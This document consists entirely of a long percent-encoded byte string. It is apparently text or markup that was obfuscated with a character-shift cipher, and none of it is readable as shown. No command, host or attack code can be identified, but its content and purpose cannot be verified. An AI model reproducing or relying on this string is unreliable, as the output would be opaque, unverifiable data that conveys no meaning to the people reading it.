a%6b%1a%6d%5d%62%68%65%5f%6e%6d%22%11%66%67%59%61%69%54%65%65%5d%1c%58%61%63%1f%5a%6f%6e%68%6f%61%5e%68%1c%6d%5b%63%69%60%59%58%20%10%68%64%1a%6c%6c%61%67%66%5d%5f%1d%75%6f%69%1b%6d%65%6a%66%11%6a%69%5e%5c%68%55%6f%1b%5b%62%5a%1e%6e%6b%61%5f%6f%1c%69%62%5d%65%6e%63%5f%65%66%66%64%1d%6e%55%60%5a%6e%65%60%59%11%6b%66%1a%69%64%55%1c%6c%5f%5e%6d%67%65%5a%25%1a%5c%62%54%1c%5d%65%6e%1e%63%50%6d%62%5f%69%65%6e%5b%1b%5b%62%5a%1e%61%6d%66%67%62%68%69%63%65%5b%60%1e%6e%64%6d%69%65%6e%59%63%30%24%66%65%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%36%60%67%30%42%5a%67%5e%1d%75%6f%69%1b%5f%61%5f%67%6d%6c%35%25%61%65%3e%01%01%1a%1c%1e%1e%11%1f%19%1a%31%60%69%32%3d%63%62%5a%1e%50%61%5d%1a%6d%6e%55%6a%5e%64%68%1e%58%63%5e%6c%5e%31%23%6c%65%35%07%06%1e%1e%11%1f%19%1a%1d%1c%3c%23%6e%66%32%03%04%11%1f%19%1a%1d%1c%10%1c%06%00%1c%1e%1e%11%1f%19%1a%1d%30%68%2e%35%46%63%59%1e%37%66%65%5f%6e%30%2f%64%29%34%01%04%1e%11%1f%19%1a%1d%1c%10%01%01%1a%1c%1e%1e%11%1f%19%1a%31%6c%3e%4c%5a%66%61%5f%1e%57%60%65%66%62%6b%63%1c%5a%1a%6f%6a%5f%6f%5b%58%68%59%1c%60%6e%64%59%59%5a%6b%63%5a%19%65%5b%1c%65%6f%62%64%5b%1e%62%6e%58%19%5c%64%60%55%6f%25%1a%48%66%5b%62%5a%19%5c%64%60%55%6f%1b%66%63%59%1e%67%66%6a%63%69%63%62%6f%1b%6d%64%5b%60%11%6b%61%5f%74%1c%66%65%68%63%68%1e%69%54%5d%6a%63%69%59%63%22%1b%3b%60%62%1e%69%60%6a%6e%64%62%57%1c%58%65%61%6e%5f%6f%66%5c%69%1d%58%6f%1c%6f%62%65%6d%1e%50%61%5d%1a%5c%1c%60%5d%69%6e%1c%61%58%11%67%66%69%69%65%6e%5b%1b%69%59%6c%68%68%5c%5c%69%1a%1c%51%62%5a%66%75%6a%67%52%6c%27%1a%49%64%55%1c%62%64%5a%61%6c%6c%5e%6d%63%62%62%10%5f%64%66%60%5b%5d%65%5a%5d%1a%5f%75%10%60%64%5d%1c%58%67%6d%5a%6a%1a%64%62%53%60%6e%5e%59%1e%67%6f%6b%5c%68%63%59%64%1c%6b%68%63%6a%61%52%60%65%1a%25%45%40%25%1b%5b%58%5a%6c%54%6c%6a%5f%6e%20%10%5e%69%65%6b%6d%5b%63%1f%6d%73%6d%59%2c%1c%42%64%68%5b%6c%6f%5a%6d%1a%4e%59%62%6a%62%59%59%1e%4e%63%60%6f%63%59%59%62%1c%23%43%4f%4e%27%2d%1f%5d%5b%69%59%10%5d%65%5e%1c%6a%67%6c%5a%19%69%69%5d%6d%6c%27%1a%6e%5b%58%54%6d%6b%63%63%5b%2f%59%73%63%68%1e%6e%50%58%5c%69%21%1c%51%62%5f%1a%6c%61%6d%62%66%5b%66%74%1c%64%64%5e%1a%62%6b%63%53%5a%6b%1a%62%5a%10%5f%67%63%5f%65%6d%2f%1f%4d%62%58%6f%55%1c%5a%68%59%1e%60%6e%6b%19%66%64%62%6b%59%5f%1a%68%61%1e%50%61%70%1a%64%62%56%63%69%67%5d%6a%67%6e%61%19%6e%65%5d%64%1c%62%69%1c%6e%5b%63%6c%66%64%5c%60%6c%75%1b%63%58%5b%60%65%66%5f%63%5c%5e%6c%59%25%1a%48%66%5b%11%6f%6c%68%6d%63%63%59%1b%65%5a%1e%6a%69%5a%19%63%63%5a%6f%6e%66%5b%68%67%61%6f%1f%60%69%1d%5a%6f%6e%1b%5b%62%5f%62%78%75%60%64%5a%1c%64%6e%5e%64%58%6d%22%11%5e%5d%67%64%62%69%6f%6f%5f%6e%67%60%56%1f%6d%62%58%1c%63%65%6f%5f%20%1e%6a%63%5e%5a%61%64%62%57%1c%6e%69%59%6c%6d%16%1f%64%65%6b%59%6d%59%65%6e%1c%61%60%11%6b%61%5f%1d%6b%55%5e%68%63%68%5b%22%11%5e%67%5e%1d%5b%51%68%63%5f%6e%67%60%56%1f%5d%5f%60%63%57%6e%5a%6a%64%67%5d%11%66%67%5c%62%6e%6d%5d%6f%63%63%60%20%3d%20%69%34%00%06%10%1c%1b%1a%1c%1e%1e%11%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%66%23%31%38%5e%6b%59%62%68%62%69%65%60%59%11%4f%58%68%69%62%55%6e%68%1a%4c%6c%67%67%5e%5a%73%1d%4c%6f%60%62%59%65%5b%6d%3d%20%61%28%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%41%31%50%65%68%1c%6d%5d%72%1a%5f%61%60%62%6a%65%6e%1d%68%68%65%68%1a%60%67%6d%65%1f%6d%65%1d%5a%69%62%5f%1a%68%66%5b%11%4f%6b%63%6b%5d%53%75%1b%4a%63%62%67%52%76%19%5c%62%6e%10%59%5a%59%64%1e%61%57%1f%6d%62%58%1c%51%58%6d%5f%6e%6a%67%62%66%67%5d%1d%6c%51%6e%6f%64%59%6c%6d%11%60%5f%1a%4d%5d%6c%61%5a%24%30%21%6e%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%03%04%11%1f%19%1a%1d%1c%10%1c%37%6a%32%4a%66%68%6d%5d%27%6d%5d%62%68%72%1a%5d%5a%1e%62%5a%6b%6c%58%6e%63%1c%64%68%1c%5f%5a%11%61%5c%6e%6a%63%62%67%68%1a%69%6d%5b%62%1f%6d%5f%5e%64%6e%63%67%65%5b%67%5b%62%1f%65%63%66%59%10%5f%64%65%67%67%5b%62%23%19%40%5c%6a%51%4f%58%68%65%6e%6a%2d%1f%66%68%1d%4b%55%5e%1b%38%59%5f%5d%6e%61%6a%1a%69%64%51%68%1b%5b%6e%5b%1e%64%6c%5c%5e%1d%65%6e%1c%6f%62%59%67%6c%11%6d%5c%69%6d%59%53%68%62%6c%59%1e%5f%55%69%5c%68%69%65%63%59%66%5f%62%6a%6d%11%5e%67%5e%1d%60%69%62%60%69%1c%6a%66%50%6b%19%5b%6d%6c%55%5d%69%1a%63%60%1e%41%5e%65%67%5c%20%10%6b%63%63%5f%66%1e%50%6d%5c%1a%6e%59%6e%68%1b%5e%65%6c%5b%52%6b%65%73%1d%68%6f%1c%6e%69%59%6c%6d%16%1f%5b%68%62%6b%63%59%69%24%1c%4a%66%54%76%19%5b%68%68%6f%61%5a%6e%65%5d%5f%6d%63%70%1a%6f%59%53%59%62%6c%59%1e%77%6e%6a%6b%1a%44%4c%10%5d%5f%5e%6e%5b%6d%62%1f%6e%62%58%62%10%68%63%63%6f%1e%61%52%5c%6c%68%6e%22%10%48%63%5f%6f%5b%1e%65%5a%5a%62%63%63%6c%63%5c%63%59%6d%1e%50%6d%5c%1a%68%6f%55%58%1b%6e%63%1e%63%54%5e%6a%6f%6f%59%10%68%63%5f%1c%5b%58%57%5a%5a%6e%64%6a%55%62%5e%69%6f%1e%61%57%1f%6d%62%58%65%62%1c%5a%5e%6a%5b%6c%65%66%6a%63%63%5b%10%5f%5a%67%6c%5f%67%56%61%6a%1a%5c%62%54%23%64%68%1c%6a%61%11%6f%5c%68%6e%63%6e%5d%67%63%76%5b%1e%65%67%5c%1a%5c%58%66%59%69%6e%65%6d%67%6f%58%19%59%62%62%64%59%65%6e%1c%6a%66%50%6b%19%73%62%69%10%6f%5e%5f%1c%61%60%11%68%5c%58%6e%65%64%59%68%1a%68%66%5f%65%1f%70%65%68%1c%66%65%68%63%68%20%32%2e%6f%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%0c%05%19%1a%1d%1c%10%1c%1b%1a%30%6e%30%4f%60%6d%5f%1d%68%68%5d%6f%1a%4c%5f%62%6c%5e%19%62%5c%6f%10%62%64%1a%5d%5d%5d%54%6c%6a%1a%69%63%10%63%69%1a%5f%61%60%65%6d%66%66%1d%63%66%59%69%1a%68%66%5b%62%5a%19%59%62%63%6b%65%5e%69%1c%6a%66%50%6b%19%5b%6f%59%10%69%68%5f%58%1e%5c%78%1f%6d%62%64%6e%54%21%6b%5b%6e%6a%77%11%5e%5d%6c%58%6e%64%65%68%5f%6e%6d%20%3d%20%69%34%00%06%10%1c%1b%1a%1c%1e%1e%11%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%66%23%31%4d%62%64%6e%54%1c%4b%5b%6e%6a%77%11%4f%6b%63%6b%5d%53%75%1b%4a%63%62%67%52%66%5c%69%31%23%68%2e%35%07%06%1e%1e%11%1f%19%1a%1d%1c%0d%06%1b%1a%1c%1e%1e%11%1f%19%36%6d%32%40%5d%67%67%5d%19%6d%11%4f%6b%63%6b%5d%53%75%1b%4a%63%62%67%52%76%19%5e%62%59%63%1c%65%65%68%1e%5f%61%6f%65%73%1d%68%6f%1c%64%6e%64%5b%6c%11%5e%5d%6c%58%6e%64%65%68%5f%6e%6d%1e%6e%6d%19%6d%58%5e%63%65%6f%5f%6f%20%1e%45%67%6c%69%21%1c%67%59%1b%5b%6e%5b%1e%50%5b%6f%63%6e%65%6e%5b%1b%73%63%6b%1e%65%60%19%59%62%62%63%69%67%6e%1c%6a%66%54%1f%6b%5f%6e%6c%55%5f%6f%63%6a%5b%1e%41%6d%60%6c%5c%5f%79%1c%4b%65%60%67%5d%68%5a%6a%1a%62%5a%10%68%63%5f%6f%5b%1e%65%67%60%68%59%21%60%5d%69%6e%75%1e%5f%55%1f%6a%5f%6f%6a%55%6e%68%1a%5a%61%6c%11%62%66%68%58%1c%54%59%6f%5b%65%62%5b%55%1f%60%64%5b%63%62%61%5a%6e%65%61%60%2f%1f%40%6e%1d%61%51%75%1b%63%62%5d%62%64%5b%5c%1a%69%64%55%65%69%1a%6c%6c%5f%52%6b%60%59%58%6f%10%5d%65%5e%1c%67%60%62%6b%6b%6f%5e%68%69%63%65%69%1c%5f%5c%6e%6a%6d%1a%65%63%67%1c%6f%65%1c%61%6e%65%22%66%6f%69%1c%6f%5a%1b%59%59%6c%6a%50%66%67%1a%62%6c%64%65%64%64%6f%20%1e%3d%20%69%34%00%06%10%1c%1b%1a%1c%1e%1e%11%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%6e%3f%56%66%6f%1d%5f%51%62%1b%59%64%61%61%62%5a%19%6e%62%1c%54%65%68%5b%5e%62%5b%11%5c%66%65%66%65%55%6f%1b%6e%64%6c%61%64%58%61%1a%74%63%65%6e%1b%63%62%5a%67%67%66%5d%6f%5c%60%10%5e%69%65%6b%6d%5b%63%1f%66%6a%69%65%6f%62%68%24%1c%4a%61%11%64%67%65%6a%1c%6d%63%69%5f%1c%5a%5b%65%5e%60%66%58%58%10%65%65%5c%63%6c%63%50%6b%60%65%63%1c%51%5e%64%6f%68%1e%5d%6e%60%62%63%58%1c%6d%5d%65%5b%5b%5b%63%54%61%6d%1a%6a%65%64%64%1b%69%6c%5b%5d%68%59%60%59%1d%6b%55%5e%1b%58%6e%61%69%62%5a%6b%69%21%1c%69%68%1b%59%5d%60%1e%53%5a%19%5c%62%69%6e%58%1b%5b%68%1e%6a%69%5a%19%58%6f%63%67%6f%5e%68%6f%19%1e%63%5a%6a%6a%58%5f%64%65%6d%5f%1c%69%5b%53%6c%60%6e%58%6f%2e%30%24%6a%32%03%04%11%1f%19%1a%1d%1c%10%1c%06%00%1c%1e%1e%11%1f%19%1a%1d%30%68%2e%35%39%3f%4e%3f%11%4f%6b%63%6b%5d%53%75%1b%48%65%59%66%65%6c%19%22%39%63%10%42%64%6e%1c%4d%5b%6d%63%19%47%74%1c%40%59%69%69%63%60%5f%6d%1f%40%64%5b%63%62%61%5a%6e%65%61%60%28%33%26%62%2f%32%0d%06%1b%1a%1c%1e%1e%11%1f%19%07%07%1c%10%1c%1b%1a%1c%1e%1e%3d%6f%37%4f%63%58%55%6e%1b%6e%64%5b%1e%32%3c%49%3b%21%1c%51%61%64%64%5b%1e%61%65%67%5c%68%1d%6e%69%5b%63%6e%6f%22%1e%32%5e%65%63%5b%63%62%62%62%5b%1c%5d%61%6f%6c%6c%67%58%6e%63%1c%63%5b%6a%5b%1e%65%67%5c%1a%6f%65%57%64%6f%1a%68%61%34%3d%20%69%34%00%06%10%1c%1b%1a%1c%1e%1e%11%33%69%34%4f%59%61%69%5e%69%68%1e%6a%69%5e%6d%1a%5c%1c%52%69%68%63%62%5b%6d%62%1f%6d%62%5c%68%10%5f%64%66%60%5b%5d%65%6c%19%5b%1d%5f%6f%62%68%6f%61%5b%6c%16%6c%19%6a%58%6e%63%63%65%5b%60%1e%5a%50%6b%58%1a%59%65%63%5f%67%65%6f%5b%1e%65%67%5c%1a%5e%5d%64%59%5c%65%6e%67%5b%62%1f%58%64%59%1c%63%6c%5e%59%65%58%67%52%1f%69%63%58%5f%55%6f%1b%65%5a%1e%6e%54%6d%6a%65%63%5d%6c%1c%5f%5b%68%5f%1e%65%67%58%6e%1d%5d%10%5e%6e%69%65%60%5b%62%6c%19%62%5c%6f%10%5f%64%66%60%5b%5d%65%5a%5d%1a%5c%5e%6f%69%6f%1a%5f%61%60%62%6a%64%5f%6f%6f%2e%30%24%6a%32%03%04%11%1f%19%1a%1d%1c%10%1c%37%6a%32%4c%5b%60%6a%5c%69%69%1c%64%64%5a%6e%1c%5f%1e%53%6a%6a%63%63%59%63%6f%1b%5e%59%62%5b%65%5a%19%5b%63%75%10%6c%5e%68%6f%61%60%50%63%19%5e%5c%68%51%1c%5a%58%63%6b%6a%11%6b%61%5f%1d%5f%6f%62%68%6f%61%5b%6c%11%6b%61%5b%69%1c%51%1c%59%6f%6f%67%60%54%6c%6a%1a%65%5d%63%1c%58%65%60%62%5b%52%6b%5c%5e%23%30%2f%6c%35%07%06%1e%1e%11%1f%19%1a%1d%1c%3c%6c%35%48%59%6f%6b%54%6c%6d%1a%69%64%51%68%1b%5b%1c%5c%6b%62%66%67%5f%6e%6f%10%68%63%5b%68%1e%6d%54%63%65%69%1d%5d%10%5f%64%64%6f%6b%63%54%6d%1e%69%1d%6c%55%6e%68%65%62%5f%62%11%5b%58%6e%5c%20%10%62%64%6e%1c%6d%5b%6d%63%19%6e%65%59%10%5f%64%64%6f%6b%63%54%6d%1e%69%1d%6c%55%6e%68%65%62%5f%62%11%5b%58%6e%5c%22%3c%23%6b%34%01%04%1e%11%1f%19%1a%1d%1c%10%30%6b%34%45%58%1e%78%60%6c%1a%60%5d%6b%59%1b%5b%1c%6c%5b%60%6a%5c%69%69%20%10%6b%5e%1a%64%5f%68%54%1f%66%64%58%1c%6d%63%65%6e%64%1e%6a%6e%1f%6b%5f%6e%6c%6f%62%5f%1a%68%61%1e%78%60%6c%24%1d%45%56%1c%72%65%69%1e%69%6e%6a%65%5e%1d%60%69%67%5e%1a%68%61%1e%54%77%5c%68%5e%65%63%59%1b%5b%62%77%1e%6e%59%19%6e%65%59%63%59%1b%68%65%59%66%65%6c%25%1a%6d%60%55%5d%68%5f%1c%5d%61%6f%6b%58%59%69%1c%65%6f%25%36%23%6e%30%0c%05%19%1a%1d%1c%10%1c%1b%1a%01%04%1e%11%1f%19%1a%1d%1c%10%30%63%28%32%39%3a%41%4d%19%3e%5c%68%51%1c%4b%68%63%6a%5b%52%6b%60%65%63%1c%42%65%5c%62%68%6d%32%2e%67%2b%34%00%06%10%1c%1b%1a%1c%1e%1e%11%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%6e%3f%48%5c%1a%6a%63%65%60%5f%1a%60%67%65%54%1f%6d%65%1d%61%51%67%5e%1a%6f%6b%6c%54%1f%70%65%68%1c%51%6e%5e%1a%5a%6b%62%6d%76%19%5b%6a%5d%62%59%1b%65%5a%1e%5f%6d%63%19%65%5b%1c%79%63%6e%68%1c%5a%5f%65%5e%19%6a%6f%63%64%59%58%6e%65%61%60%11%6d%60%5d%65%68%63%22%1b%3f%6a%5b%6c%78%1f%6c%69%58%6e%10%65%68%1a%59%60%6a%68%6b%65%5f%59%1c%64%63%1b%6e%64%5b%1e%57%60%65%66%62%6b%69%62%5c%30%30%21%6e%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%32%6e%3f%4b%61%5f%1d%6e%69%5b%63%6e%1c%6a%61%11%5e%5a%59%58%6f%63%1c%d9%7a%8f%1e%57%6e%6a%19%62%5c%6a%55%1c%6f%62%59%1e%6c%68%58%61%6e%1d%68%6f%1c%69%5f%6d%6b%5b%62%6b%19%59%62%6c%69%59%68%1a%63%58%1e%78%60%6c%68%1d%6c%55%6e%68%65%62%5f%62%11%5b%58%6e%5c%22%10%4b%5e%1a%61%5f%77%11%5c%61%5b%6f%5b%55%1c%72%65%69%1e%5f%11%6c%64%5b%61%60%10%5a%5e%5f%1c%58%61%63%1f%6d%62%64%6f%10%6f%5e%68%6a%67%5d%54%21%35%25%6d%32%0d%06%1b%1a%1c%1e%1e%11%1f%19%36%6d%32%44%64%5e%1a%6e%67%59%69%6b%19%6e%62%1c%62%59%58%6e%65%58%67%52%5e%6d%63%62%62%10%de%7b%89%1c%57%61%64%1f%61%5b%6b%59%10%68%63%5f%1c%6c%67%56%67%6d%1a%69%63%10%6e%5e%6b%69%5b%6d%65%1f%6d%62%5c%68%10%6b%5e%1a%5f%61%6c%63%5a%5a%6e%1d%5d%6e%75%1b%63%62%58%61%63%62%58%6e%64%63%6e%1c%72%65%69%1e%5c%54%63%60%5f%6b%59%10%65%68%1a%65%60%5f%52%5c%6c%68%5c%68%55%22%1b%53%63%6b%1e%50%63%6a%65%1d%64%51%6a%5e%1a%68%66%5b%11%6d%60%5d%65%68%10%68%64%1a%6e%5b%6f%64%5a%6a%6e%1d%68%68%5d%6f%1a%6b%5b%1e%52%60%64%6a%61%59%64%59%1b%6e%64%5b%1e%68%61%5f%65%6f%61%51%68%62%65%62%1e%77%6e%6a%19%58%58%60%69%59%6d%5f%1c%67%6d%11%66%67%59%62%61%60%60%5e%6e%59%20%32%2e%6f%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%3d%6f%37%4e%65%59%10%6e%62%5d%64%6a%1e%65%60%19%5f%6f%5d%63%69%69%5f%1c%dc%7e%82%1f%50%65%68%1c%68%5d%6d%5f%1c%6a%66%54%1f%6b%63%5a%64%64%1c%6f%65%1c%6c%5b%60%6a%5c%69%69%1c%64%64%5a%6e%1c%69%5b%11%5a%6b%5b%6e%59%10%75%64%6f%6e%1e%6e%54%6d%6a%65%63%5d%6c%1c%5f%5b%68%5f%22%11%6a%67%5e%58%6e%10%5f%5e%68%68%5f%67%6f%1f%5a%65%63%58%69%68%62%65%62%6d%20%3d%20%69%34%00%06%10%1c%1b%1a%1c%1e%1e%11%33%69%34%49%64%55%1c%69%63%5b%66%6a%11%6b%66%1a%6f%59%63%68%69%63%5f%6a%1e%61%6d%66%59%58%6f%63%65%65%5d%1c%dc%7e%82%1f%50%65%68%1c%68%5d%6d%5f%1c%6a%66%54%1f%6b%63%5a%64%64%1c%6f%65%1c%6c%5b%60%6a%5c%69%69%1c%64%64%5a%6e%1c%69%5b%11%6d%5c%69%69%6e%69%5f%6f%1a%68%66%5b%11%6f%6b%65%5e%59%63%6f%62%64%5b%1e%61%57%1f%70%65%68%6e%10%6c%5e%68%6f%61%60%50%63%19%5e%5c%68%51%20%1b%6f%62%5a%5b%63%1f%5a%5f%6f%68%51%65%65%1a%5f%61%60%55%66%6d%63%62%62%63%22%37%25%6c%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%36%6c%30%4a%69%5a%19%68%64%5b%68%68%1b%6e%63%1e%61%53%65%5c%59%69%1c%64%63%1b%6a%6e%61%5d%54%6c%6a%63%63%5b%10%de%7b%89%1c%57%61%64%1f%61%5b%6b%59%10%68%63%5f%1c%6c%67%56%67%6d%1a%69%63%10%63%59%60%59%5d%6a%11%6b%66%1a%62%69%62%1c%6b%68%63%5d%5b%62%6c%60%64%5a%1c%6f%5a%1b%73%63%6b%6c%11%6f%5c%68%6e%63%6e%5d%67%1a%58%5f%6a%50%23%19%6f%63%58%55%6e%1b%59%59%6c%6a%50%66%67%1a%5e%63%6e%58%62%6e%65%61%60%62%21%35%25%6d%32%0d%06%1b%1a%1c%1e%1e%11%1f%19%36%6d%32%44%64%5e%1a%6e%67%59%69%6b%19%6e%62%1c%54%5d%6f%5b%1c%6e%61%63%6b%58%58%64%60%69%68%72%1a%de%7e%8d%11%56%66%6f%1d%64%51%6a%5e%1a%68%66%5b%11%6d%60%5d%65%68%10%68%64%1a%6e%5b%6f%64%5a%6a%6e%1d%68%68%5d%6f%1a%6b%5b%1e%65%6d%58%64%6e%5a%55%6e%1b%6e%64%5b%1e%55%5e%6d%5b%1d%68%68%5d%6f%1a%6b%5b%1e%69%5e%6f%5f%1d%5f%6f%60%67%5f%5f%6a%5b%55%1f%6d%65%1d%5d%6e%63%6f%62%59%6c%1e%6e%6d%5e%5b%63%65%7a%5d%6f%63%63%60%22%11%60%6b%1a%59%65%62%59%58%6e%60%77%1e%65%60%19%73%62%69%2c%1c%6e%64%58%5b%6c%11%5c%5c%68%69%5d%69%62%1b%59%63%60%5a%68%6b%60%65%63%6f%2e%30%24%6a%32%03%04%11%1f%19%1a%1d%1c%10%1c%37%6a%32%47%58%11%76%66%6f%1d%61%51%67%5e%1a%5d%1e%6c%54%6e%6c%5f%6e%68%2c%1c%6c%5f%1c%66%5f%67%5a%19%65%63%59%10%61%64%64%68%66%1e%65%60%19%68%58%6f%60%63%65%5e%1c%6a%61%11%76%66%6f%23%1c%49%5a%1b%73%63%6b%1e%66%60%6c%66%59%1c%6c%65%60%5f%1c%6a%61%11%5a%71%5f%6f%5f%69%6f%5e%1a%5d%60%77%11%60%5f%1a%69%64%55%6f%5e%1a%6e%67%59%69%6b%6a%26%1d%6c%6c%59%5a%69%59%1e%5d%6e%61%6d%5b%5e%68%10%69%68%24%30%21%6e%3f%02%03%1a%1d%1c%10%1c%1b%1a%1c%03%04%11%1f%19%1a%1d%1c%10%1c%37%62%2e%30%3d%69%66%65%5e%6f%59%6e%1b%68%1a%45%60%58%6e%6d%64%5b%69%65%6f%62%37%25%64%2c%30%0c%05%19%1a%1d%1c%10%1c%1b%1a%01%04%1e%11%1f%19%1a%1d%1c%10%30%6b%34%3d%60%61%65%67%5c%68%1d%6c%51%6e%6f%1a%63%58%1e%6e%6a%6b%1a%6d%6e%69%63%69%63%68%77%1e%68%6c%19%5b%59%58%69%62%5c%1a%6c%6c%61%65%5a%5a%6e%64%63%6e%1c%5d%65%6e%1e%5d%69%66%65%5e%6f%59%6e%1c%6c%62%65%62%5b%11%6a%6a%63%63%5b%10%68%63%5f%1c%67%60%65%5a%6b%64%58%68%2e%1c%4c%5f%1c%5b%60%52%60%6c%68%5c%5b%55%1c%6b%5b%6e%5b%60%65%6c%19%5b%63%58%10%5b%6e%5b%6e%5a%67%50%61%6a%1a%69%63%10%63%59%69%59%6c%68%54%23%19%6a%5c%6e%64%65%58%63%6c%5f%6a%54%1f%60%64%21%1c%51%62%5f%25%63%6c%1e%6c%60%67%63%69%63%62%1c%5a%64%58%1e%59%64%66%5d%5f%1d%68%68%59%62%68%1c%61%60%6d%66%67%5f%1d%5d%53%68%62%6c%65%6a%77%2f%33%26%6a%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%61%31%49%5b%61%61%51%1c%5f%65%59%6d%1e%6f%60%6d%1a%66%62%6f%6b%62%64%5b%62%77%11%5c%66%66%61%59%53%68%1b%5b%62%77%1e%41%5a%6b%69%62%62%51%60%1b%43%58%5b%60%65%66%5f%63%5c%5e%6c%59%1b%43%62%58%61%63%62%58%6e%64%63%6e%1c%5d%68%63%63%1e%52%67%60%66%59%6e%55%62%1b%6f%62%5a%5b%63%1f%6d%62%58%1c%51%5b%5e%1a%63%58%1e%20%2c%27%1a%44%5a%10%75%64%6f%1c%6a%66%68%61%62%1a%69%64%51%68%1b%73%63%6b%6c%11%5c%61%63%61%58%10%6c%69%65%6a%67%5a%54%5b%19%6e%65%65%63%1c%60%63%62%5a%1e%6e%59%19%63%63%5a%6f%6e%66%5b%68%67%61%6f%1f%66%64%1d%63%65%6e%1b%6d%59%5c%6d%68%6b%5c%26%1d%6b%55%1c%68%6e%6e%61%60%56%63%70%1a%58%62%53%63%6e%68%5d%59%5b%11%76%66%6f%1d%68%6f%1c%58%65%62%6a%5f%52%6b%19%6f%6e%1c%69%61%66%5f%58%67%5f%65%5a%65%73%1d%5d%6e%58%1b%6d%59%1e%69%68%63%65%1a%59%63%10%63%6e%68%1c%5c%5b%62%6b%19%5f%5b%5a%6f%6e%6f%69%1c%6a%61%11%6f%6b%65%60%6c%64%60%72%1a%6e%5b%63%6e%69%5c%1a%6e%69%53%64%1b%63%62%58%61%63%62%58%6e%64%63%6e%1c%5d%68%63%63%1e%6e%6a%6b%1a%6f%59%53%63%69%5e%6f%20%32%2e%6f%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%0c%05%19%1a%1d%1c%10%1c%1b%1a%30%66%2c%3f%3c%61%5b%63%5b%55%6f%1b%6e%63%1e%4a%69%66%6a%1a%4d%6e%69%6a%5a%59%75%1e%4e%6e%63%60%59%74%30%2f%64%29%34%01%04%1e%11%1f%19%1a%1d%1c%10%01%01%1a%1c%1e%1e%11%1f%19%1a%31%6c%3e%4b%5e%1a%61%5f%77%11%6a%69%5e%5c%68%55%1c%64%6f%6e%1e%4e%63%66%6f%5b%5e%75%10%4c%64%66%65%5d%77%11%59%6b%65%60%1c%64%65%66%5f%1c%6a%61%11%6b%60%67%58%22%10%48%63%6f%6f%22%1e%66%5a%19%5b%59%6a%69%6f%5e%1a%75%61%6b%11%6b%66%1a%6f%59%66%65%5e%6d%1c%6a%66%68%6c%19%6a%5c%5b%55%1c%6b%5f%6e%67%61%55%66%5a%5b%61%60%79%1c%5d%65%6e%1e%5f%6f%76%19%59%65%5d%6e%5b%5e%69%22%1e%49%54%1f%6e%63%61%60%10%62%64%6e%65%58%77%11%76%66%6f%1d%63%56%1c%5a%64%75%1e%5d%69%5e%67%5d%58%6f%10%5e%72%1a%6c%61%6d%65%66%67%5d%1d%68%68%59%1b%64%59%69%1e%41%6d%60%6c%5c%5f%79%1c%4b%65%60%67%5d%78%1f%66%64%1d%68%68%65%68%1a%6c%5f%59%54%21%19%4e%65%59%63%59%1b%59%64%5f%60%56%5a%6a%1a%5c%6e%55%1c%5e%5c%5a%5b%5d%65%66%6f%5f%1d%65%6d%61%5e%5e%65%5f%6a%54%63%70%26%1d%5d%56%68%5e%68%1c%6a%66%54%76%19%5b%6f%59%10%6c%64%69%68%5b%5a%11%60%67%1a%69%64%69%6f%1b%6a%5d%59%5b%2f%33%26%6a%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%69%2d%37%39%62%62%64%5d%58%6e%1c%4b%6d%3d%20%61%28%33%01%0a%1c%1b%1a%1c%1e%1e%11%1f%04%00%1d%1c%10%1c%1b%1a%1c%1e%32%61%31%40%5c%1d%75%6f%69%1b%62%5d%68%5b%11%5e%67%73%1d%6d%65%59%68%6e%65%61%60%62%1f%66%68%1d%6f%65%5b%5c%5f%6f%6a%67%6e%61%6a%1a%5c%5e%6f%69%6f%1a%63%6b%6c%11%4f%6b%63%6b%5d%53%75%1b%4a%63%62%67%52%76%25%1a%59%63%10%62%64%6e%1c%66%5b%62%66%6d%5b%69%59%10%68%64%1a%5f%61%60%65%5e%5a%6e%1d%69%63%22%37%25%6c%30%03%0b%1f%19%1a%1d%30%2f%6f%5e%59%68%67%61%6f%31%35%1b%20%21%10%39%65%5e%1c%4d%5b%63%69%60%59%58%6f%10%4f%5e%59%68%67%61%6f%1f%24%27%33%01%0a%01%01%1a%1c%1e%1e%11%33%18%27%20%1c%3d%31%36%37%31%33%33%11%39%66%65%69%59%62%1c%36%37%31%33%33%3c%32%19%27%20%32%0d%06%1b%1a%30%58%61%6e%6b%5c%68%1d%65%54%31%19%5c%63%61%6a%54%6d%1b%34%00%06%10%1c%1b%1a%30%5a%67%67%1f%5a%66%5c%6f%63%31%19%59%63%60%6a%50%66%67%5f%6f%1e%3e%01%01%07%06%1e%1e%11%1f%19%1a%31%58%69%6a%1b%59%60%5f%6d%62%32%1b%59%62%6c%79%6e%62%5d%64%6a%23%66%6d%58%6a%1d%58%2d%61%5f%27%5a%62%5b%79%1f%69%73%20%28%12%32%06%00%1c%1e%1e%11%1f%19%1a%1d%30%54%65%6d%1a%5f%62%5f%62%6c%34%18%60%59%2d%61%5f%27%5d%6b%6a%6e%1f%6d%5f%75%68%2d%5f%5e%64%68%5b%6c%11%6b%5c%72%69%21%6d%58%26%69%68%5f%6c%65%1d%37%07%07%1c%10%1c%1b%1a%1c%1e%1e%11%1f%35%5e%64%6a%10%5f%67%5b%6f%6d%33%13%5c%66%6a%74%6e%69%5b%63%6e%1e%30%03%0b%1f%19%1a%1d%1c%10%1c%1b%1a%1c%1e%1e%17%5c%66%6a%74%37%10%3f%64%6a%75%6c%67%56%67%6d%1a%2f%2c%22%2f%1b%36%6f%6a%6c%6e%61%5e%34%31%6f%60%5d%65%34%4c%5f%62%6c%5e%35%25%6e%6c%51%62%35%36%23%6d%6a%63%60%67%5d%33%22%10%3d%67%66%1c%4c%67%56%67%6d%69%1d%4e%55%6f%5e%68%6a%5b%5a%0c%05%19%1a%1d%1c%10%1c%1b%1a%1c%1e%32%2e%5b%60%6c%